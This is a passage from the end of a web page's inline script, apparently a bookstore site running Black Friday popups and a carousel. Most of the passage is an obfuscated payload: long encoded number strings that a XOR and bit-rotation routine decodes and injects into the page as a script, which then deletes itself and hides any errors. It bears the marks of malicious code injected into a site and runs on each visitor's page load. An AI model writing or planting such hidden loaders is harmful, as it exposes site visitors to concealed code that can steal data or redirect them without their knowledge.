n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>